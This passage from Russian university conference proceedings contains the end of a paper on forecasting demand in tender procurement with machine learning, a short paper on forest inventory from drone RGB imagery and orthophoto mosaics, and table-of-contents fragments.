Во время поиска нужных тендеров, планирования стратегий развития компании, планирования закупок, объемов производства возникают проблемы с анализом соответствующего рынка. Для проведения полноценной аналитики подрядные организации сами собирают и ведут статистику по тендерам, их спросу, объектам и объемам закупок, что существенно увеличивает нагрузку на сотрудников тендерного отдела, или обращаются к специализированным фирмам, которые в среднем за неделю и достаточно высокую стоимость предоставляют статистику по текущему положению дел на рынке, а также могут давать советы по планированию стратегии для участия в тендерах и обещают довести организацию до сделки. Данный метод решения подходит не всем компаниям-подрядчикам. Существуют малые организации, которым такой вариант не подходит и не может гарантировать успеха ввиду ограниченности возможностей компании.

Для частичного решения проблемы можно прибегнуть к агрегаторам тендерных площадок, которые предоставляют информацию по актуальным тендерным сделкам, но не предоставляют исторических данных. Это может помочь в планировании дальнейших действий компании на короткий период без заглядывания в будущее.

Для решения схожих проблем в других отраслях были проведены исследования по внедрению нейронных сетей. На данный момент существует множество сервисов по анализу и предсказанию изменений на фондовых рынках. Например, уже в 2014 г. были созданы модели нейронных сетей, погрешность прогнозов которых составляет от 0,71 до 2,77% [1]. Это означает, что устранение человека из процесса прогнозирования изменений может повлечь ускорение процесса и устранение погрешности от человеческого фактора.

По данным Единой информационной системы в сфере закупок, в реестр поставщиков (подрядчиков и исполнителей) входит более 348 000 организаций. Динамику изменения количества проводимых ежегодно тендерных закупок можно отследить по данным «КонткрЗакупки» [2] представленным на рис. 1.



Исходя из данных на диаграмме, можно сделать вывод, что количество государственных и коммерческих заказов неуклонно растет, тем самым подтверждая важность вышеуказанной проблемы.

Для ее решения предлагается реализация информационной системы прогнозирования спроса на тендерные закупки, которая за счет применения методов машинного обучения позволит подрядчикам и муниципальным службам быстро получать точную аналитику без человеческого фактора.

На рис. 2 показаны верхнеуровневое представление будущей системы и поток данных между сущностями. Алгоритм системы заключается в следующей условной последовательности действий, так как некоторые сущности предполагают независимую друг от друга работу. Пользователь выбирает предметную область, в которой работает, далее клиент системы формирует запрос и направляет на сервер, который, в свою очередь, распределяет задачи по модулям. Парсер собирает тендеры с тендерных площадок и сохраняет их в базе тендеров. В свою очередь, аналитический модуль, который состоит из 4 подмодулей, собирает тендеры и сопутствующую документацию из базы и производит подготовку данных к обработке и анализирует текущую статистику и историческую статистику. На основе полученных данных модуль предсказания строит гипотезу развития рынка на следующий квартал. В конце работы система возвращает пользователю инфографику текущего состояния рынка и предсказание на следующий квартал.



Рис. 2. Модель потоков данных системы

Исходя из вышеописанных проблем, информационная система прогнозирования изменений на рынках тендерных закупок является актуальным решением, а разработка MVP версии позволит подтвердить или опровергнуть гипотезу востребованности в продукте. Исходя из предполагаемой структуры системы, создание подобного решения является возможным и доступным для проверки гипотезы. В результате работы получится при минимальных затратах проверить ликвидность продукта и принять решение о его дальнейшем развитии.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. Wamkaya B. Ann model to predict stock prices at stock exchange markets / B. Wamkaya, L. Muchemi [Электронный ресурс]. – Режим доступа: https://www.research gate.net/publication/269405423\_ANN\_Model\_to\_Predict\_Sto ck\_Prices\_at\_Stock\_Exchange\_Markets, (дата обращения: 07.09.2023).

2. Рынок закупок в 1 квартале 2023 г. Инфографика / КонткрЗакупки [Электронный ресурс]. – Режим доступа: [https://zakupki.kontur.ru/site/articles/43496-rynok\\_zakupok\\_](https://zakupki.kontur.ru/site/articles/43496-rynok_zakupok_infografika) [infografika](https://zakupki.kontur.ru/site/articles/43496-rynok_zakupok_infografika) (дата обращения: 07.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Тикшаев Иван Денисович**

Аспирант, ассистент каф. автоматизации обработки информации (АОИ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: ivan.d.tikshaev@tusur.ru

#### **Зарипов Алексей Вячеславович**

Студент каф. АОИ ТУСУРа Эл. почта[: battletoad01@bk.ru](mailto:battletoad01@bk.ru)

#### **Сидоров Анатолий Анатольевич**

Зав. каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

УДК 004

## **О.В. Петрова, М.А. Деев, И.А. Лыков, М.В. Маташков**

# **Описание программы таксации леса с использованием изображений, полученных с помощью БПЛА**

Рассматривается способ выполнения таксации леса при помощи RGB-изображений, полученных с борта беспилотных летательных аппаратов. Приводится блок-схема программы с основными функциями. **Ключевые слова**: БПЛА, таксация, лес, мониторинг, обработка изображений.

Лесная таксация изучает характеристики деревьев в лесном массиве, как объект измерения, для решения экологической и производственной (заготовка древесины) задач. Учет характеристик деревьев связан с их пространственным размещением, особенностями роста, определением объемов заготавливаемой древесины. Выполнение измерений при решении задач лесной таксации чаще всего выполняется пешеходным и визуальным наблюдением с применением простейших измерительных инструментов. Такой способ крайне затратный по времени и затруднителен в сложных природных условиях.

Одним из решений является применение самолетных фотографических измерений, но он является длительным по времени и существенно затратным по финансам. Другое решение связано с применением спутниковых методов, которые способны одновременно захватить огромный участок территории, правда с пространственным разрешением, недостаточным для решения таксационных задач (5–10 м). Спутниковые изображения с разрешением 0,5–0,7 м возможны для получения, однако их стоимость очень высока, что ограничивает их использование на практике. Приемлемым по стоимости и времени решением данной проблемы выступает метод таксации с использованием БПЛА, на котором установлена цифровая RGB-камера.

В проекте предлагается разработать веб-приложение, которое позволяет выполнить поддержку связи между заказчиком и исполнителями, которые связаны с сервисом. Приведем основные этапы обработки изображений, полученных с помощью БПЛА при полете над лесным массивом.

1. Заказ на выполнение работ.

2. Подготовка маршрута и выполнение полета над заданным районом лесного массива.

3. Коррекция изображений для получения однородности по средней яркости каждого изображений (методика «Серый мир»).

4. Составление ортофотоплана (мозаики полученных изображений).

На первом этапе происходит согласование заказа (техническое задание и договор) между заказчиком и исполнителем. Далее исполнитель выполняет полет, согласно некоторого маршрута, при котором получается определенное количество изображений. Каждое изображение должно фиксировать время и координаты местности, где выполняется полет. Полученные изображения помещаются в хранилище для дальнейшего хранения и обработки.

Далее собранные изображения подвергаются предварительной обработке, когда происходит анализ на предмет систематических ошибок в каждом изображении (шум, артефакты) и выполняется коррекция яркости методом «серый мир»). Изображения подвергаются радиометрической и атмосферной коррекциям. Радиометрическая коррекция подразумевает выравнивание изображений по уровням яркости, контрастности. Атмосферная коррекция учитывает возможные погодные явления (например, прозрачность атмосферы) и устраняет их. На рис. 1 представлен результат работы реализации конкретного решения для усреднения цвета для каждого RGB-канала «Серый мир».



Рис. 1. Сравнение изображений до обработки и после: *а* – исходное изображение, *б* – модифицированное

В дальнейшем данный метод будет усовершенствован с учетом значений прозрачности атмосферы.

Затем, все изображения, поступившие после обработки, объединяются с помощью разных методов в единое изображение – ортофотоплан. Ортофотоплан можно просмотреть в ГИС-системе. Конкретным решением для создания ортофотоплана является программное обеспечение «Agisoft». На рис. 2 представлен пример создания ортофотоплана и цифровой модели местности (ЦММ).



Рис. 2. Результаты построения ортофотоплана и ЦММ: *а* – ортофотоплан, *б –* ЦММ

После этого ортофотоплан поступает на тематическую обработку, где выполняется поиск лесного массива и строится маска леса, все остальные участки изображения удаляются. Для маски леса выполняется поиск крон деревьев, которые анализируются для определения площади и формы. Известны методики, которые связывают площадь кроны с диаметром ствола и высотой дерева, что и необходимо в задачах таксации. Выполняется оценка таксационных параметров для каждого найденного дерева (кроны) и результаты записываются в протокол.

В геоинформационной системе на основании готового ортофотоплана создается ГИС-отчет, содержащий в себе визуализированную информацию об обследованной лесной территории и протокол о выполнении таксационных работ. Эта информация помещается в хранилище, откуда передается заказчику.

Таким образом, предлагаемый способ реализации таксации леса позволяет оперативно и при малых трудозатратах анализировать лесной массив в соответствии с требованиями заказчиков. В разработке приводится описание всех функций программного приложения и реализация конкретных решений, связанных с анализом изображений лесного массива, построения ортофотоплана и цифровой модели местности. Данная информация является основой для следующих шагов, которые связаны с выделением крон деревьев и построением математических моделей зависимости диаметра кроны от высоты дерева и диаметра ствола на высоте 1,3 м.

В разработке предлагается только первый шаг в обработке изображений, полученных с помощью БПЛА, а именно – первичная подготовка изображений и построение из них мозаики и уже из нее – ортофотоплана.

Важной частью работ по определению характеристик отдельных деревьев лесного массива является формирование цифровой модели местности. Дальнейшее развитие проекта связано с поиском крон деревьев на ортофотоплане.

Работа выполняется в рамках проекта ГПО АСУ-2201 «Мониторинг территории по изображениям БПЛА», под руководством профессора М.Ю. Катаева в рамках сотрудничества ТУСУР и ТомскНИПИнефть. Консультантом проекта от организации является ученый секретарь А.Г. Чернов.

#### *Литература*

1. Курбанов Э.А. Дистанционные методы в лесном хозяйстве: учеб. пособие / Э.А. Курбанов, О.Н. Воробьев. – Йошкар-Ола: Поволжский гос. технол. ун-т, 2020. – 266 с.

2. Дистанционный мониторинг устойчивости лесных экосистем / О.Н. Воробьев, Э.А. Курбанов, Е.Н. Демишева и др.; под общ. ред. Э.А. Курбанова. – Йошкар-Ола: Поволжский гос. технол. ун-т, 2019. – 166 с.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Петрова Ольга Владиславовна**

Студентка каф. АСУ Томского университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: olga-petrova-0303@mail.ru

#### **Деев Максим Александрович**

Студент каф. АСУ ТУСУРа Эл. почта: deev\_2003@list.ru

#### **Лыков Иван Анатольевич**

Студент каф. АСУ ТУСУРа Эл. почта: lykov\_2002@mail.ru

#### **Маташков Фома Викторович**

Студент каф. АСУ ТУСУРа Эл. почта: matashkovv@gmail.com

# **СОДЕРЖАНИЕ**

*Секция 13*

# **ЭЛЕКТРОМАГНИТНАЯ СОВМЕСТИМОСТЬ**  *Председатели – Куксенко Сергей Петрович, проф. каф. ТУ, д.т.н.;*

*Черникова Екатерина Борисовна, ассистент каф. ТУ, к.т.н.*




# **В.Т. Тран, А.М. Кориков**



## *Секция 15*

#### **ИНФОРМАЦИОННАЯ БЕЗОПАСНОСТЬ**

*Председатель – Шелупанов Александр Александрович, президент ТУСУРа, проф., д.т.н.*



**360**



*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*



#### *Секция 18*

# **ВИДЕОИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ И ЦИФРОВОЕ ТЕЛЕВИДЕНИЕ**

*Председатели – Курячий Михаил Иванович, доцент каф. ТУ, к.т.н.; Капустин Вячеслав Валериевич, доцент каф. ТУ, к.т.н.*

